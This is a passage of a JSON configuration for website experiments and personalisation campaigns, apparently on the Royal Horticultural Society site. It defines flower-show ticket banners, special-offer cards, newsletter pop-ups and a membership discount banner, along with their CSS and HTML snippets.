Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5345312055754752"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "5497829819940864"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6084777313304576", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5413520095838208", "name": "0175 - RHS Sandringham Flower Show 2026 - Tickets on Sale", "commitId": "5842682824622080", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6308678253412352"], "audienceName": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "changes": null, "id": "4946434399666176", "integrationSettings": null, "variations": [{"id": "5005223324811264", "name": "Variation #1 - RHS Sandringham 2026 tickets on sale", "actions": [{"viewId": "5774202054115328", "changes": [{"id": "80F8853E-D681-4451-99CC-F78CCF1CFE87", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "29967490384", "changes": [{"id": "81F98E41-49C9-40DA-8C02-2526090F180D", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "4B99134D-E146-4D09-AD14-4029010BB1E2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "76A539EF-1B86-4822-8D2E-9349657E2039", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "7F41E5B0-CE85-419A-BD6E-73C6ADA3922D", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "D51F0DCB-2684-47B9-897B-7949E0C09537", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5413520095838208"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4946434399666176", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5480510248452096", "name": "0160 - Promote Special Offers on My RHS page", "commitId": "4519269384323072", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4994395007614976", "integrationSettings": null, "variations": [{"id": "5161091412525056", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "BE6C4E1C-F206-4B94-BBD1-5BC5034968F5", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "920EE886-1481-4C01-B4BD-3303627C816F", "type": "append", "dependencies": [], "selector": "#skip-content > div > my-rhs-root > ng-component > rhs-logged-in-user-dashboard > section:nth-child(3) > div > div > div > div", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n<div class=\"l-module l-flex\">\n<div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n<div class=\"card-default__body l-justify\">\n<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\n<div class=\"card-default__content l-justify__top\">\n<p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p>\n</div>\n\n<div class=\"card-default__cta card-default__cta--right\"><a class=\"button button--secondary button--w-100 button--w-auto-sm\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a></div>\n</div>\n<a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a></div>\n</div>\n</div>", "operator": "append"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "26419070108"], "audienceName": "RHS MyRHS (Account type: registered)", "changes": null, "id": "5985972886700032", "integrationSettings": null, "variations": [{"id": "5498569528967168", "name": "Variation #1 - Adding Special Offers for non-members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "4D65760C-7242-4E45-98DB-622DB733F0A0", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 46em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}</style>", "dependencies": []}, {"id": "657D56CF-5305-4F94-8801-166A4D09CA10", "type": "append", "dependencies": [], "selector": ".l-row--space > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "Account Type: Registered", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "5931056273031168", "integrationSettings": null, "variations": [{"id": "4665607442923520", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "18A2C69B-77E2-4726-BFA5-37DF9EB282F4", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "43DB98B9-79D9-4B8B-8660-0A0F996F1D7E", "type": "append", "dependencies": [], "selector": "section.section--myrhs .l-row.l-row--flex.l-row--space.l-row--compact-sm:nth-of-type(1) > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "All users & devices", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6558000513548288"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5985972886700032", "endOfRange": null}], [{"entityId": "4994395007614976", "endOfRange": null}], [{"entityId": "5931056273031168", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5537632818561024", "name": "0112 - Data Capture campaign pop up (Newsletter)", "commitId": "6477775461154816", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5579877823283200", "integrationSettings": null, "variations": [{"id": "5696766029332480", "name": "Variation #1 - Tatton_DataCapture_Body", "actions": [{"viewId": "26767090846", "changes": [{"id": "BFCD7AAC-AB11-475D-A97A-850A93753B1C", "src": "/actions/6b5ff649f4d92a297d1f1075c15945bd90a768711f4019006ccf18db9abeaa7b.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Tatton: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "25142341555"], "audienceName": "Location: Wisley Catchment Area (South East & Greater London Cities)", "changes": null, "id": "5853429256421376", "integrationSettings": null, "variations": [{"id": "4549826990309376", "name": "Variation #1 - Chelsea_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": []}, {"viewId": "23704020530", "changes": [{"id": "1F66AF01-4014-41B0-9F7C-8B58AAEBA64D", "src": "/actions/23ff063f252611e03ca35bd6e49f6570249e87be3c36f36a401732b0bce69b49.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Chelsea: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5988703177277440", "integrationSettings": null, "variations": [{"id": "5707228200566784", "name": "Variation #1 - HamptonCourt_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": [{"id": "2E73E176-8DA7-4747-9659-95AC7ECDA84A", "src": "/actions/1c2d416c9563f6e5f11d774e06bfa6dc2fa135e6f4b0c851e94337d87839ff74.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows HamptonCourt: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23704020530", "23891662065", "26767090846"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5988703177277440", "endOfRange": null}], [{"entityId": "5853429256421376", "endOfRange": null}], [{"entityId": "5579877823283200", "endOfRange": null}]], "experimentWeights": {"5317404075491328": 10000, "5572017127161856": 10000, "5988703177277440": 10000, "5853429256421376": 10000, "5579877823283200": 10000, "5470842159628288": 10000, "5637716050706432": 10000, "5164181494693888": 10000, "4956854833381376": 10000, "5564115511410688": 10000}, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5617331984924672", "name": "0141 - Paws on Paths: Rosemoor Dog-Friendly Days", "commitId": "4907268127326208", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "27101040555", "5098481111531520"], "audienceName": "Location: Rosemoor Catchment Area (South West Cities),Search Term: Dogs (rhs.org.uk)", "changes": null, "id": "4891825186537472", "integrationSettings": null, "variations": [{"id": "6230892490784768", "name": "Variation #1 - Book online and save", "actions": [{"viewId": "4537327350448128", "changes": [{"id": "3E637CE0-34B5-49BB-9379-F8658DADE879", "src": "/actions/7cd25be467449c9071481b4b52524859dc2e18adf42e27a3a7144856d5fcaffb.js", "dependencies": [], "type": "widget"}]}, {"viewId": "6653881865207808", "changes": [{"id": "0DA0B5F2-D22D-44FD-B33C-5E5ABC3BA6DA", "src": "/actions/b2e8b9b2c4696621b9f05e9f827826d4d92f71288e85d1611b8b448a0206a518.js", "dependencies": [], "type": "widget"}]}, {"viewId": "26850290092", "changes": [{"id": "20640E8F-C93B-45C0-8506-9A12063D5ED2", "src": "/actions/c729a0c3e6f6990a2c32df90ceeb638a47e91640cfaae611c19e889bcfeb295a.js", "dependencies": [], "type": "widget"}]}, {"viewId": "24608280851", "changes": [{"id": "952F0EAF-20DA-4612-B0BC-26E15710FEEF", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/plan-your-visit/dogs", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs welcome Mondays, Tuesdays and Wednesdays", "subTitle": "Visit RHS Rosemoor with your furry friend", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Location: Rosemoor Catchment Area (South West Cities) OR Search Term: dogs", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5617331984924672"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "26850290092", "4537327350448128", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4891825186537472", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5626532119445504", "name": "0173 - RHS Chelsea Flower Show 2026 - Tickets on Sale", "commitId": "4847806112858112", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4812029521821696"], "audienceName": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "5717732360978432", "integrationSettings": null, "variations": [{"id": "4591832454135808", "name": "Variation #1 - RHS Chelsea 2026 tickets", "actions": [{"viewId": "24608280851", "changes": [{"id": "87733A9B-42D3-45DF-8368-7E572840D7EF", "type": "widget", "dependencies": [], "name": "03_Homepage_Spot2_Campaigns_Banner_v2", "widget_id": "5984774100090880", "config": {"heroImage": "/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(0, 0, 0, 1)", "CTALink": "/shows-events/rhs-chelsea-flower-show", "CTABackgroundColour": "rgba(255, 255, 255, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(110, 55, 125, 1)", "CTATextColourHover": "rgba(255, 255, 255, 1)", "insertPoint": "#skip-content > div > section:nth-child(5)", "title": "RHS Chelsea Flower Show: 19 - 23 May 2026", "subTitle": "Step into a world of stunning garden designs and spectacular flowers at this London bucket list event", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book Now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5626532119445504"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5717732360978432", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5632264244035584", "name": "Testing markup on Homepage banner", "commitId": "5209271571316736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5682667966955520", "integrationSettings": null, "variations": [{"id": "6250341763645440", "name": "Variation #1", "actions": [{"viewId": "6665270584934400", "changes": [{"id": "6BB511D6-00FE-46FC-B192-789D1EF6D7E5", "type": "widget", "dependencies": [], "name": "ENABLED_Campaigns_HeroBanner_Homepage_v1", "widget_id": "5509181822730240", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Dogs, doggies doggoos", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(0, 79, 82, 1)", "linkTarget": "_blank", "backgroundImage": "/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(0, 79, 82, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs, doggies doggoos", "subTitle": "More doggies", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5632264244035584"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6665270584934400"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5682667966955520", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5733203604930560", "name": "0168 - Abandoned Basket Membership Soft Launch", "commitId": "5575786107764736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5872909059620864"], "audienceName": "Membership 03 - Abandoned Basket \u2013 Step 2 (Individual Product)", "changes": null, "id": "5696257054736384", "integrationSettings": null, "variations": [{"id": "6321717505687552", "name": "Variation #1 - Abandoned Basket Banner (30% Reminder \u2013 Individual)", "actions": [{"viewId": "24608280851", "changes": [{"id": "87171D21-2002-4751-817F-DCC6B1F9F253", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "55094ECD-5322-4E85-B338-BDB2CCB35A7E", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://support.rhs.org.uk/MembershipIndividual.aspx?PromoCode=3212", "bg_color": "#006e50", "linkTarget": "_blank", "text": "<strong>Still thinking about RHS Membership?</strong>\n<br>\nJoin now and save \u00a320.", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "29256460600", "changes": [{"id": "D033760F-B5B5-4D9D-8031-2A99257BA255", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": 